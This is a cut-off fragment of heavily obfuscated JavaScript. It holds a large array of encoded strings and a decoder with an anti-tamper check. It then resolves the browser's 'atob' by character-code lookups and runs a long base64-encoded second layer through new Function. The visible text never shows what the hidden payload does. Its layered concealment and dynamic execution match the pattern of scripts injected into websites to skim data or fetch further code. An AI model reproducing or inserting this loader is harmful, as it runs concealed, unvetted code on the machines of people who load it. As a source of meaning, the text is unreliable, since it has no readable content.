YwxLJCeSWB29nsgD4tNPnC0OWzdjIrtHUs1n0','s0rcne5hwMXmq2rgy0DSquP5A3jwAwD3zurkAe5tD25s','wevUtenKELPiqMPtrwHTtwLJC0OXyZfHr1jqttbWALrw','wM05EuTiwMHJAuiZsuDSDuLirxbHv1LVwKz0tuTeqJrn','y3blmg9VtuHNEfLxsxnkmKzcsKzVBKTtDeTlrei0tLrw','vhPKA1rTttrkExDUvNPKv1KWmdrHELzOyLC5m0P5D25J','AfHkExDUvNPAmvKXzffHr05puti5muP5D25wELy0wKzf','vhLvBKTtDeTlrei0tLrzD0Xdy3Dkv1zssNLRCLnPz3DL','owzymg9yEKi0tMPnmu1QrxLpv01ZtuHNmK5etMTou2TZ','sgCWt1DrC0OWrtrvrfvUs1n0s0TeqJrorfuYtenKEMnx','EwTYu2LND2vesxPnu3DUtwPADvfdy3blmg9VtuHNEvPu','zdrJvNbQvvzKAwnty3nkm0PmtKvsrfeYDg5kExDUvJa5','vMmYtuHVBKXdzfHoAMD3vJfgB1KXqtrIme1UtenKC2jx','A3jtAwD3zurfmu1PD25Km2nOvfnJCeSWB29nsgD6tKrj','D25wEMn2wKvKrgj6vLHvuZLQvg5fBKXdzfHvsfjQu2Xo','ngDKrdf1zfD4CW','BtL5s0HAAgnPqKnqvei0twP0A1CXsw9nsgD5txPbC0OX','AwD3zursAvLPD25srtvqsLnJCeSWB29nsgD4ttjrC0OW','ChrHmuj0uMLKzfbxz3nyEKi0tMPnmu1QrxLpv1jIsJb4','ExDUzvrODLeZAhrIm2ryvuvJBKXdzfHvr1jRvvHOEfmX','yZbxwhbisNL3BG','u2nWsZbVB01izZbnreLZsJnbEe5drw5lu3rls0rcne1T','qZLQvfzoCKWYrNrImJbUtenKwe5euJfwmuPtwtb3ngiY','BhbQvgTJBKXdzfHom1jQvvzoCMjxrKTsEwnZsJfKufjf','r0PUuJbAALuZrw5mq2rytKzWALvxmxjsr0z0yJffBKXd','BLHumwjnsgD4tercne1dD3DLrejKteHsB2fytMjkmhri','reu0tLn3BLPyvJbkAwnWsZbVB01izZfzv0vZsJjNAMqZ','s0TeqJrnAKeZtenKEMnxogXkEwTYu2LND2vevtrnu3DU','tenKAMnyAgvkEwTYu2LND2vertjpu3DUuLnvB1nty3bl','q2r1y0vsnKP5A3jtAwD3zurvm1PdD25nEw96v1nJCeSW','mdLZsMLJCeSWB29nsgD6tLrfC0OYuxDJwefUs1n0s0Te','ourkExDUyLvoDMeZvK9nr1LUtenKBvnwCgTtBe5YuM05','Buz5suDnouXyqMHJBK5Su1C1meTfA29nsgD6tMPRC0P5','mfPcvti5yuP5D25wmujiwwXKuLiZtLHovZbUtenKrMjx','reuXwKn3BMrxBgfsAwnWsZbVB01iz3HprevZsJbouLzP','m040vM1ov1eYovHwELO1sNL3BLyWotrzmhritKDwBMnt','wwL3BK1QwNvrq2nWsZbVB01iz3LzAKvZsJfAvLLUqw5l','vw5mq2qWutj0t1KWBfLJEwnZsJjowgjhuLrrmNrqyuzJ','wuPPy3blmg9VtuHNEe9uy3nkmNCYv0zfBKTtDeTlrei0','ExDUvNPAnLKXzfjwBu5twtbZBKXdzfHoBxHRvg1gt1Pf','vJa5wM5wDvKZuNbImJrVy1n4EKXiuxnKu3GZteHNC2vP','D25rvgHrtLnJCeSWB29nsgCWtvDjC0OWuNbIEKfUs1n0','rfPzvvnJCeSWB29nsgD5txPNC0P6Bg1prvvUs1n0s0Te','wfvuzgPuAKj3wtbOrgiZrw5mq2ryvvvkALzgzerwmJfi','sJfKue5vCfHorNbRvuzWueP5D25wmdGZwKzsmMjxmvHo','tw5lu3rls0rcne5hwMLmq2rfzg1WveP5A3jtAwD3zuro','tM5grgiZChnIvZG0sNL3BMeZrtnzmgr5vJjJBKXdzeDu','z3DLrfzPtvn3BLfuAffou2nWsZbVB01iz3PnrgnZsJbv','ALvxwLftr1jOsNL3BLyXqKTzmhb0yJnAnMjxoxzkExDU','nvPQAezkEwXKs1q5m2fxnwTIm2m2zfz0veTeqJrnv1zR','DMvfrKrImK1UtenKBfiZwLjwmuKWtKnJC0OZBhPJr1jk','vKjIvZLsvNPKCeP5D25wmdLHwtfAvgiYuKvrmJLQsNL3','mg9VtuHNEe9ez3nkmfvSs0vRBKTtDeTlrei0wMPbC0P6','se1WztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrls0rcne0Y','D2vetMPoExDUwtngnfHPy3blmg9VtuHOA1LPD25jvJvc','mfKXuMHkExDUvJfcnveXzfnIvKzytMPbBKXdzg5IvZL0','tMPozeXgC3DLrefZtuHNmLKXmhbmq0vOzhLzBwmXDgHn','s0TeqJrnvgT4tenJmMrewxPkEwTYu2LND2vevxPAq3DU','mJHUtenKALLyqMPsmKzmzunJC0OXzffKr05wyLD0Dvz6','vMvLAwnWwfqXs0TeqJrnEMS0tenKm2r5rK5kEwTYu2LN','rwnUtenKDveYouXAvK52tLzKuwvty3nkmwmZyLzSB2jx','B01iz3PnBu1ZsJj3mLDgrw5lu3rls0rcne5usxLmq2rR','CLnPz3DLrfjTtNL3BK9eBfrrq2nWsZbVB01izZbnAK1Z','BKXdzennrvPQuZboDLzwyZbuEwnZsJjWDgiXzfHvBuzk','B29nsgCXtLrzC0OXAgPuvMnUs1yWovPUvNvzm1jWyJi0','DgHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','uLnsreP5A3jtAwD3zurvne9tD25wv05ntKnJCeSWB29n','uMHkExDUuxPOCLiZAhrHmJLytJfnBKXdzhbIvZG1vJfb','D25nALP1uunJCeSWB29nsgD6wMPNC0OYtNHLrJrUs1n0','wgLJCfHtz25kEwTZy1qXELCXvw9nsgD6turrC0P6BgLK','ELv3tuDWvgiYwKrJu2nZsJnjngiWCfHortvRvxPODK1P','tJjstvuYC3LkExDUvNPKAvrSzfbKr05lu2S4BKXdzg9p','AhjAq2rKv3Pcne1gmdDJBvyWzfHkDuLiuM9Hwe5IsJnK','BvjnuNLJC0OXyZbnrwHyvwXAALzgtNzrAwnZsJjKDgj6','m05tD25wv05ntKnJCeSWB29nsgD6wLrbC0OXsMXyBM9U','Be5dD25yBwqYwxLJCeSWB29nsgD6tvDfC0P5vK9xq1LU','tenKwe5xEgTsme52tdfKuMnhtLfsEwnZsJfJmu9vAfHv','yZjKr05xt0D0rLz6wxDnEwnZsJi4ngiXvJbAA2rksNL3','zZfzAKLZsJfOALrwy25lu3rls0rcne1uwtnmq2rRtuHg','EtLytLrSvKP5D25wmuuZwtfwvgiYAdbrmJLtsNL3BLz6','q2nSvgXNBuP5Bgrqvw9VtuHNmu0YwxnkEK1XttfRBKTt','BhDzwevUtenKwe5vzhnwmuzVwtaXrgj5og5mq2rytMPc','ou1iz3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqW','Ag1mrei0tNPkzeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3','twPcAeXdzfjHvvLTsNLRCLnPz3DLrfzOwLn3BKPxovvJ','u2LND2veBgLmq2rLsLHcDKP5A3jtAwD3zurnEe5dD25z','B01iz3LzmLvZsNPnCu0XA25lu3rls0rcne1xttrmq2n5','rwXAuNLJC0OZCgLxBu5qv2TOveP5D25wELPtwtbKrgeY','DeTlrei0tKrKAeXdy3LnBezVsNLRCLnPz3DLreL6wKn3','t0nJC0OWwKrHmuz2yZbsueP5D25zA2qWwKv4B2vwB25m','sgCWt0DfC0OYDZjxrKvUs1n0s0TeqJrnAKK0tenKB0KZ','sxnkmJu2ywW0BKTtDeTlrei0tLDoAuXdyZvzBLjPsNLR','tenKC05SAfjkEwTYu2LND2verMLnAxDUtxLVELDty3bl','muXdy3PlAK5AsNLRCLnPz3DLrfeXwLn3BLfhCZflAwnW','AhzHvMrrzuDou1Dgy25mq2revti5wfz6ze9ArKz0yJi4','s1n0s0TeqJrzEK1ZsNPSAwrhsw5lu3rls0rcne1Qwtfm','zfbAr05iuti5ngrxmxzpq2nZsJnsB05gsJnIv3rlsNL3','D25wEMrlwtbOvgeYrLHovejAsNL3BLyXrM1ImwmWywXw','BhzIAwH4teHnC2rdEdfmsgnZzun4nKXfrxnrAxHetevr','u3rls0rcnfLuvxnkELOWtMPnBKTtDeTlrei0txPrm0Xd','u3DUuuDZmuTPy3blmg9VtuHOAK1dD25omdLZsMLJCeSW','z3PzELfZsNPwwvnTA25lu3rls0rcne1Qwtjmq2rbyxPv','ve16tenKmwfwCeDkEwXKs0HKyLrdz3DLreKWtxL3BK1Q','wtaXweP5A3jtAwD3zurrme15D25yBwqYwxLJCeSWB29n','vwTnD1OXy25mq2q0t0D0vMfitK1nu2nZsJnOEvzTuLDI','rwrfy25mq2ryvw1Ws1z6vKvuA1z4sNL3BLz6zg1wrMrs','tKvOtMrvDe9ArKPisNL3BLyXrNLmmwrtu21ssfLRog5m','vNbhsNLRCLnPz3DLrfjRwwL3BLiZwNnuEwnWsZbVB01i','tuHgD0P5A3jtAwD3zurjEfLtD25Km2nOvfnJCeSWB29n','C25mq2ryvw14ALrTvM9zmuz0yJa4BKXdzfHovKPRu25w','txPrC0OWuNHuvvfUs1n0s0TeqJrorfjOtenKD01uuwHk','tNPNC0P6stjIA0fUs1n0s0TeqJrnEMHRtenJBvqWrLfk','vtbbBKTtDeTlrei0tvrnneXdyZnumNDTsNLRCLnPz3DL','EwjPqJfxmu1VtuHNEe5evxnkm1zWv2TzBKTwmg9sAwS3','sJfKu1DTuLztELjhvNPwweP5D25ABLjxwKzsmvyWog5m','Auj4ufngyLHtEdfpmZa3zLnNCe8YwJfIBu4WyvC5DuLh','re5PtenJBvfhDgHkEwTWs3KXD1LysNPAvwX1zenOsKTe','mdLrzeDArgiWsJnzu2nZsJfJmLnTtLjvmNrAvNPsCeX5','u3rls0rcne5evM1mq2mYzerzEKP5A3jtAwD3zurjEu9t','DeTlrei0tLrkAW','q2n6s2PowKP5A3jtAwD3zurrmLLtD25Arej4y0nJCeSW','muzpr3rHvNPwweP5D25LrMrHwKzoDgj6zg1zu2nZsJbA','uw1ot1KZsNLkExDUyMPOCLjSzffJv3rYuNLJC0OXzffp','B2jQzwn0','CeSWB29nsgD4wKDvC0OYrKjkrM9Us1n0s0TeqJrnBvv4','uwHkEwTYu2LNDW','vMrttJjsvMnwtw5mq2rXv0m5ALuZsNrtq2nZsJfJme0Y','svDAmwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne5Qttfn','EwTYu2LND2vevxHnAxDUwKrcEgndy3blmg9VtuHNmfPe','sJiWEvnwz25lu3rls0rcne9uA3nkmeu0vurvBKTtDeTl','BK1dvMXvu2nWsZbVB01iz3HpvfvZsJjrD2nyqw5lu3rl','q2ryvuvrDMiXtNzIm2r4sNL3BMfuAhzsrMrtu3Pcwe56','CLnPz3DLrff6tun3BKKZsMXHu2nWsZbVB01iAgTou3DU','z3DLreKXwvn3BLKZrJryAwnWsZbVB01iz3LAve1ZsJe0','AfHvBfPQuNPODMj5y3nkmwmYtLvOwfvuzgPuBKv3sNL3','ntzHBdrUs1n0sW','rMrsv21ouMmXtw5mq2ryvuroA1nvtNzvBgrrt1DJBKXd','wLn3BLjirK5sq2nWsZbVB01iz3Lpv0LZsJfgCfjPww5l','tenJEu1SrM9kEwTYu2LND2vetMHpu3DUtunwBfvty3bl','mvjeytjWwe4WtM9kExDUutfoDMfgyZnxBvjvt0C5t0P5','uMfhsKrkExDUuLrOCMjvvLrHm0jytLrrBKXdzgLxrLPR','D2vettbzExDUwLHwmePPy3blmg9VtuHOAe1tD25IrfPz','meWYtKLIv3qYvNPrngvPy3nkmwmWttjste9hodvwmdLt','wwPvC0OZqxHoq0vUs1n0s0TeqJrorfL5tenKzvOZwMPk','zvHcBeOXmwjkmKPuwvu5qLvdzgrqv1OXyM1omgfxoxvl','mwmYvg1ovwjxDhDAA052u0nJC0OYBhrImujyvw0Xu1z6','zw1WzuP5A3jtAwD3zurvEu15D25wBfzPy0nJCeSWB29n','zgHru1jHsNLSzeThz3nJmxrOtvnND2vettbnq3DUsMS5','zg1kExDUvNPsq1PfBhrIExryvvHsALrgy25mq2ryvuzW','y3byvdfTzfC1AMrhBhzIAwH4teHnC2rdEdfmsgnZzun4','wMXKuLPhtLbwEwnZsJngAfzTuLDvmJLzyKvJBKXdzhzp','teHJn2zymdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLI','s0rcnfKYvxnkmeu0vurvBKTtDeTlrei0wvDvC0OWrtrv','rfKXwfn4yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05w','zgvAm1PQsNLRCLnPz3DLrfzPwKn3BKPvnvLkAwnWsZbV','u1zJm2rty3nkmwmZvuzswfvUrJfIrMnUtenKwfr6vKvw','A3jtAwD3zuDfm0Xdy2XuBgDTsNLRC1KXDeTlrei0twPJ','r1KWzgPwEwnZsJjWyvjTuKHnBvyWsNL3BLz6wJrArxH5','wfjtuKrkEwTYu2LND2vetxHnq3DUv0DotLz5y3blmg9V','mfLTrxnkmJb5u1zNBKTwmg9LAxHcs1r0ouXiuMjuq2D3','y0rfmeLty3blmg9VtuHNEK9xtxnkmLyXzenzBKTtDeTl','BMqYsNvwu2nWsZbVB01iz3LoELvZsJi1nMfSng5lu3rl','q2rytJjVD1yWourumJfysNL3BMvvtNjvmNblzwS4BKXd','AwD3zursAK5PD25xr05ovNLJCeSWB29nsgD5wM1nC0P5','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nfovbyttDM','zfHvwg8YyuvoDMiWuMHkExDUuvrgDe9yvLrHmJbUtenK','vvzzBuP5A3jtAwD3zurfEK1PD25srtvqsLnJCeSWB29n','uw1ougjxovLkExDUuLzOs1KWoxLKBLLUtenKwfvSze5w','twLPrvK','zurfEe5tD25lq013yvnJCeSWB29nsgCWtLrnC0OYrKjk','rwnty3nkm1zpzuDsuwjxounAvwnUtenKA2nUChjwmujO','CgTrmJLAsNL3BG','C2rumwTxmvLVtuHNELPutxnkmuPSwg5VBKTwmg9KvNrx','B01izZfor01ZsJjoEgvgng5lu3rls0rcne1xrtrmq2rc','BK1QwNvrq2nWsZbVB01iz3Hzv1LZsJbst1r5vw5lu3rl','s1n0s0TeqJrnBvuZtenKAMnyAgvkEwTYu2LND2vetxDz','vZLTsuDKC2iYsMHIq3GXvZfnB01iz3LomK1ZsNPnCu0X','v1PgvMXsBu5jvti5meP5D25KrK52vJfJmu4YuKLvmJH6','u2LND2verMLAq3DUtM5rmK15y3blmg9VtuHNme16uxnk','uxnkEMrqyKnzBKTtDeTlrei0tvDoA0Xdzgvkwej2sNLR','y3Dkv1zssNLRCLnPz3DLre14t1n3BLzxtK1oq2nWsZbV','B29nsgD4tLrrC0P6sxLvv2DUs1n0s0TeqJrnEKf3tenK','qJrov0KZtenKA01irNDkEwTYu2LND2vertfAu3DUtxLV','y3nkmfzuytbsnveYC3LwELPuuLHkrgiXqLHumu01yJfo','u3DUs0nnD2fty3blmg9VtuHNEK5QrxnkEwDQtuDRBKTt','sJjoEgvgng5lvJbZsJjJBKTuDhLAwfiXy200z1PgDfzl','qJrorgmYtenKrfvwww1kEwTWsZncAgnUtMXtvZuWs0vR','rw5lu3rls0rcne5uy3Pmq2rsyvvzBuP5A3jtAwD3zurr','DeXJvZf2utfJmvPty3nkmMH0yJnwBe9hovDwmuPusNL3','wKn3BKPRoujvq2nWsZbVB01izZfnvgnZsJe0Bgnhog5l','u2nZsJbwrgiWnvHovNbRu0rODLf5y3nkmKPeyJjkCveY','tKyWC1D6qJrnExD3zurrmvHtEgjnsgD5tercne5QuMrm'];var _0x2295657s=_0x2295657d;function _0x2295657d(a,b){a=a-0x157;var c=_0x2295657c[a];if(_0x2295657d['RAalSr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2295657d['KuKLGS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2295657d['rjWHMp']={},_0x2295657d['RAalSr']=!![];}var e=_0x2295657c[0x0],f=a+e,g=_0x2295657d['rjWHMp'][f];if(g===undefined){var h=function(i){this['JgfqsU']=i,this['uKnBCo']=[0x1,0x0,0x0],this['VlMcBE']=function(){return'newState';},this['VUETMn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vhkhVA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TIgzMw']=function(){var i=new RegExp(this['VUETMn']+this['vhkhVA']),j=i['test'](this['VlMcBE']['toString']())?--this['uKnBCo'][0x1]:--this['uKnBCo'][0x0];return this['lrvWJN'](j);},h['prototype']['lrvWJN']=function(i){if(!Boolean(~i))return i;return this['lMeKlz'](this['JgfqsU']);},h['prototype']['lMeKlz']=function(j){for(var k=0x0,l=this['uKnBCo']['length'];k<l;k++){this['uKnBCo']['push'](Math['round'](Math['random']())),l=this['uKnBCo']['length'];}return j(this['uKnBCo'][0x0]);},new h(_0x2295657d)['TIgzMw'](),c=_0x2295657d['KuKLGS'](c),_0x2295657d['rjWHMp'][f]=c;}else c=g;return c;}(function(a,b){var p=_0x2295657d;while(!![]){try{var c=-parseInt(p(0x27d))+-parseInt(p(0x177))+-parseInt(p(0x2d7))*parseInt(p(0x28c))+-parseInt(p(0x2ef))+-parseInt(p(0x2ea))*parseInt(p(0x324))+parseInt(p(0x303))*parseInt(p(0x2b5))+-parseInt(p(0x265))*-parseInt(p(0x18a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2295657c,0x997fd));var _0x2295657e=window;function _0x2295657f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x2295657d,h={};h[q(0x238)]=function(m,n){return m!==n;},h['gBYNe']=function(m,n){return m===n;},h['cJiNY']=function(m,n){return m===n;},h['hoyZm']=q(0x20b);var j=h,k=d(this,function(){var r=q,m=j[r(0x238)](typeof window,r(0x30d))?window:j['gBYNe'](typeof process,'object')&&j['cJiNY'](typeof require,'function')&&j['cJiNY'](typeof global,j['hoyZm'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x2295657f(_0x2295657e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYzNTIxMjljPVsnV1EzY0txd'+'UpuVycsJ2VYcGNMSTRSJywnd0NrOEFDb3'+'BXN3knLCdmRzNjTEllNCcsJ21hVmRLdWF'+'OJywnVzdTTmlTb2RDRycsJ1dRL2NMTEhy'+'b3EnLCdjOGtjV1BLb2tHJywnVzRQQldPR'+'3pmcScsJ1c1Yk1XUmhjVnJHJywnVzdKY0'+'hDa3hXNThEJywncDhvYVdSVmNWYUMnLCd'+'kbW9oV09GY1FJaScsJ204b0tXUHhjTGNl'+'JywnV1FEMlc2blREcScsJ1dSRmRJTGlyV'+'zQ4JywnV1JaY0lIV2ZocScsJ1c0V3RqQ2'+'91Q3EnLCdXNFpjTENrSFc0aVknLCdXNFB'+_0x2295657s(0x25f)+'V1BWZFFTb05XT2FzVzVCZEdiakZpdTdkT'+'UcnLCdmbW9JV1B4Y1BaSycsJ1c3WmNHU2'+'traXIwJywnV1E5M1dRbGRUc2UnLCdXN0h'+'UV1BCY090UycsJ1c1ZGRVMEZjU21vSics'+'J2E4b2hqOG93V1BDJywnV1A3Y0c4a25XN'+'3RjU3EnLCd6bWtSdDhvUVc3YScsJ3Rta0'+_0x2295657s(0x209)+'Ta1B0OGtoVzdDJywnV1Btd1dSZUFXNW0n'+_0x2295657s(0x1dc)+'kd2bUcnLCdXUkpjR1NrUUE4a0gnLCdXNn'+_0x2295657s(0x261)+'sJ1dRbGNSdmRjTkNvZCcsJ3VDb2pCbW9O'+'V09xJywnV09HNFdPZUlXNGEnLCd0WE5jV'+_0x2295657s(0x283)+'RQMXRjUThvVScsJ3l2YUJBOGszJywnVzZ'+_0x2295657s(0x241)+_0x2295657s(0x2c7)+_0x2295657s(0x1e7)+_0x2295657s(0x23b)+('Zm1rL1dRdU5tVycsJ1dRNU1XN20xeHEnL'+_0x2295657s(0x213)+'QnLCdCTFA2QVcwJywnVzdYQVdQaWNuYSc'+'sJ2dkN2RWTUdwJywnaG1vYVdSRmNQVzAn'+'LCdXNGxjTW1rWmtTb3EnLCdXNi9jVjhrR'+'lc0OEYnLCdjQ29UV1E0TVc3aScsJ1dRNV'+'JXN0pkUFdHJywnV1I5Z1c0RmRNYU8nLCd'+'XN3hkTm1vNVdRVmNQRycsJ3hoSmRIOG8y'+'bVcnLCdXNTdjVjhrR1c1WFUnLCdXUDNjU'+_0x2295657s(0x2e1)+_0x2295657s(0x1c3)+_0x2295657s(0x183)+'SycsJ1dQVmNTOG9DQjhvQycsJ1dPcVpuY'+_0x2295657s(0x1a7)+'NXUkZkVXR5JywnYkNrUldSOFBrYScsJ1c'+'1Q3dXUC9kR3JlJywnbXFEWldQR2onLCdB'+'bWs1RFNrK1c1eScsJ3Jta1BscUh1JywnV'+_0x2295657s(0x1d6)+_0x2295657s(0x247)+'vYScsJ1dSMVRuU282c0cnLCdvOGsxV09L'+'Sm9HJywnck1sY0xTb0dXNm0nLCdXNkJjV'+'jhreFc3WFonLCdXNERHQzJKZFBhJywnaE'+'dEcVdRU0UnLCdsWDdjTGJlYicsJ3BTb3h'+'xMFdqJywnVzQ4L1dPN2NRQ29nJywnV090'+'Y1V2dGNKbW9rJywnVzZKY0pTa3JXNnl2J'+_0x2295657s(0x1b7)+'9ta3EnLCdXNE5jUThrTFc1SEMnLCdXUXB'+'jUzhraFc1VmNQYScsJ1c0V0xXT0pkR1lx'+'JywnV1JaY0pmVGJjYScsJ1c3UEhXUnVDc'+_0x2295657s(0x1cc)+'9ydHEnLCd1')+('OG9pVzZkZFRTb1InLCdqOG9wbVNvWldRY'+_0x2295657s(0x2a7)+_0x2295657s(0x264)+_0x2295657s(0x267)+'VXEnLCdXUFR0V1B0ZE5YSycsJ0FDb0tXN'+'2xkT21vNycsJ1dQbGRIQ29xV1FuUCcsJ1'+'dQbnJXNXpnQWEnLCdEU2tRdjhvZFc2NCc'+'sJ1dQOUlXNzNkVUhpJywnVzZUQldRUmNV'+_0x2295657s(0x2ca)+_0x2295657s(0x19c)+'9ZeWVhNycsJ2Vtb3BXUW1zVzd1JywnV1B'+'0ZE5tb2hXT1RhJywnV1BQZmhtb3p6Vycs'+'J2xKVmNIVzBXJywnVzRXVmVDb3V2RycsJ'+'3k4b3lXNUpkSUNvUycsJ1c3M2NIbWtHYk'+'lhJywnVzRxY3BTb0xFVycsJ1c2ZGNTbWt'+'OVzV6MycsJ1c1Q1hXUGhkSmNlJywndktl'+'a0M4a24nLCdXNHFxaThvenFXJywnZFNvL'+'2pTb0hXT21RdVNrdnFDa2dXNXBjSEcnLC'+'dhOG9YV1BaY1BjYScsJ25DazBXUUtZbWE'+'nLCdGQ2sxZEdURCcsJ1dSM2NVM0x3bmEn'+'LCdtU29sRWYwaCcsJ1dPeGNTeGZkaEcnL'+'CdkU282a0NvSFdPT1V0U2tFeVNrRVc0Sm'+'NLYScsJ2dDb1RuOG90V1JXJywnV1BsZE9'+'tb2pXTzFuJywnV1B4Y1M4a1ZXNmhjR0cn'+_0x2295657s(0x269)+'Vc0UycsJ25YeGNWcTQwJywnc2dOZFJtb0'+'NnVycsJ1dRVmNJOGtxVzUvY1BhJywnV1F'+'2MVc2SmRJWm0nLCdEWlJkUENvd3BxJywn'+'RHdkY1FTb1BXNVMnLCd3ZnBkTThvYm1XJ'+'ywnRk4vY05tb1NXNGUnLCdrY0xrV1B5RS'+'csJ0RoRmNU')+('Q29SVzVlJywnZEpOY0hYU1cnLCducWRkU'+'zhra2thJywnVzdhWWlTb2N4VycsJ1c0aG'+'NRU2t5Y1NvZycsJ1dRL2NUQ2tjdkNrQyc'+'sJ2lKVmROMWVTJywna3RmUldQdUonLCdj'+'U292eHZXYycsJ29Db3JzTGUyJywnVzRPc'+'1dRQmNQQ29MJywnVzd2TFdPTmNTYUMnLC'+'dXT3lKYll4Y0lhJywnVzRqWUZlcGROVyc'+_0x2295657s(0x2ed)+_0x2295657s(0x29e)+'WhjVThrYmVhQycsJ0J3NDBzOGtlJywnVz'+'VkY0dDa3dqclMnLCd1MUZkS0NvZW5XJyw'+_0x2295657s(0x16e)+'UkZjU1cnLCdjWnRkR0NrcGxHJywnV1FHY'+'VdSbVFXNjQnLCdyOGtsdVNvMVc1YScsJ1'+'dPTmNPZHkxZWEnLCdXNkcvV1FsY1Q4b1E'+_0x2295657s(0x300)+_0x2295657s(0x2fc)+'ywnVzZQb1dRU1lpRycsJ2JHcGNRclMyJy'+_0x2295657s(0x1f1)+_0x2295657s(0x23a)+'NCcsJ0RiN2NIYWI2JywnV09qT1c1cTd5Y'+'ScsJ1c1RGpDZ3RkTnEnLCdCaHRkS0NvaG'+'txJywnQnd4ZFNTb25jVycsJ1dPVmRVTUt'+_0x2295657s(0x2ae)+_0x2295657s(0x26c)+'TFXUjhmJywnVzVCZFRhcGRJQ2tmJywnd3'+'ZyVnF0SycsJ2RydlVXT2lSJywnVzZYRld'+_0x2295657s(0x31e)+'NnRkSjhvTVdReGNORycsJ1c2U01XUFZkU'+'nJ5JywncmFOY01HWDMnLCd6M0c4RUNrVy'+'csJ1dSdGRW')+('MzRMVzVXJywna1NvZ3dmeTYnLCdqbW9QV'+'1FaY05XZScsJ1c1VmNNQ2tOVzdmcicsJ1'+'dQdGNSbW9wRkNvQycsJ2pDb2dXT2RjVGJ'+'PJywnbjhrdVdQRy9hcScsJ1dSbmFXNzBF'+_0x2295657s(0x176)+'ywnRmhTMUVDazAnLCdDTUdERW1rTScsJ2'+'xHamJXUjR2JywnenhCZEpDb1llYScsJ3h'+'Db0NzbW9jV1BDJywnZ1NvQ3VNU2InLCdz'+'U29NVzY3ZExDb2gnLCdXUnZ0VzdYekVHJ'+'ywnVzVHaFdRbGNIU29FJywnVzZmMVdPeS'+'ttYScsJ1dQUHBXN0dNRHEnLCdoU284ZlN'+'vWVdPdScsJ2JzN2NUWjhJJywnVzdaZFUw'+_0x2295657s(0x237)+'1A4OFc1aScsJ1dSSGRnOG9EcUcnLCdXNV'+'pkUWVkY1Ztb1knLCdlWnBjT2RTcScsJ1c'+'0VElXT1ZjUnRPJywnV1JqdVdPbGRPWlcn'+'LCdXN2xjR0NremM4bzgnLCdXUjRoV1Fpc'+'lc3ZScsJ3pmSmRVU29kZnEnLCdXT0ZkSD'+'J5MFc3aScsJ1dPYm5XN1Rzd2EnLCdrSC9'+'jSVp5UCcsJ1dQWmNTZUxiaFcnLCdXUnRj'+'SGdwY1Btb24nLCdibW9td2hDaicsJ1c1b'+'nlySjNjTVp0Y0lIaTknLCdXT1pjS2Zmdm'+'9hJywnV1FWY1JlTGNnRycsJ1c1cGNQbWt'+_0x2295657s(0x21c)+_0x2295657s(0x2f8)+_0x2295657s(0x20e)+'NLOGtMY0NvcicsJ2ZkWmNNczBJJywnVzd'+'1aVdQeGNIQ29HJywnQ0NvNUFTb0JXT2kn'+'LCdXNGVoaG1vS3JHJywnV08xVFc0dGRUc'+'0MnLCdXNmpHV1BLT2xXJywnVzZaZFNtb2'+_0x2295657s(0x314))+('LCdXUHFSV09tRFc2NCcsJ1dPeGNHWHFkb'+'UcnLCdGWk5kUUNvL2NXJywncUgzY0dxZn'+_0x2295657s(0x1b5)+_0x2295657s(0x172)+'SmRXJywnVzdWZElNWmNPQ29PJywnV1JUR'+'FdPTmRMckMnLCdiWGRjT0lTZycsJ2NjSm'+'RNOGtwZnEnLCdyU2tpRW1vUlc1TycsJ1d'+'QSmNMYm11b3EnLCdGd0pjTThvSVc1Sycs'+'J1c1bGRUOG9xV1IzY1FhJywnV1EzY004b'+_0x2295657s(0x1b1)+'9PRkNvaldQRycsJ2FTb2NXUnV4VzQwJyw'+'nV09McFc1OTRBVycsJ1c1UG5XUlNSa2En'+_0x2295657s(0x17c)+'UMnLCdXUUd5V09TOFc3bScsJ3Ztb1JDbW'+'9QV1BlJywneHdGY1NTb1ZXNTQnLCdXUk5'+'jU2U3Y09tb20nLCdXNWlqYkNvMnFxJywn'+'bjFOY1M4b0xuYScsJ3M4a3Z1bW92VzZTJ'+_0x2295657s(0x2c4)+'RFYScsJ1c0QmRKbW9yV1FSY0tHJywnV1J'+'SY0xxMDdqRycsJ1c0Q1NXT1JkR0k4Jywn'+'c05lVHM4a0InLCdXNUJjTVNrZVc2YU0nL'+'CdXT1dKV1FXSlc3eScsJ1c3cGRWU29RV1'+'FaY0pXJywnVzROZEp3VmNIQ29iJywnb0N'+_0x2295657s(0x2ce)+_0x2295657s(0x276)+'ycsJ1c1eGRHYlJkVjhrNCcsJ2pDa3ZXUX'+_0x2295657s(0x1e1)+'vV09CY1Jtb2knLCdXNHBjUW1rcWVxJywn'+'V1BGY0o4b1p4OG9yJywnV1JheVdScUhXN'+'WknLCdjclpjUmJlWicsJ1dPN2NIOGtoVz'+'dWY1RhJywn')+(_0x2295657s(0x301)+_0x2295657s(0x2ba)+'NWYWknLCdXUE5jVlNvUXQ